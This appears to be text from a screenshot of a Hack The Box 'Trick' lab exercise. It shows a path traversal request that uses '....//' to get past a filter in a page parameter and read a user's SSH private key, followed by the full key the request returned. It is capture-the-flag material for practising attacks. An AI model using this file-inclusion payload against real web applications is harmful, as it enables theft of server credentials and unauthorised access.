 preprod-marketing.trick.htb/
http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//..../....//....//....//....//....//home/michael/.ssh/id_rsa
90%
5
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+ 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH
PRIVATE KEY-----